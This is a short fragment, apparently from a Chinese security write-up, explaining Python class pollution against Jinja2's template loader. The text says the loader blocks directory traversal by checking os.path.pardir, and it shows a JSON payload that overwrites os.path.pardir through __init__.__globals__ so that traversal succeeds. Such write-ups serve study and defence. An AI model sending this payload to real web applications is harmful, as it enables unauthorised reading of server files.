 42 class BaseLoader:
43 """Baseclass for all loaders. Subclass this and override `get_source` to
先知社区
这个地方就是模板渲染的时候，防止目录穿梭进行的一个操作，而我们的os.path.pardir恰好是我们的..
所以会进行报错，所以我们如果把这个地方进行修改为除..外的任意值，我们就可以进行目录穿梭了。
payload={
    "__init__":{
        "__globals__":{
            "os":{
                "path":{
                    "pardir":","
                }
            }
        }
    }
}
请求
响应
Inspect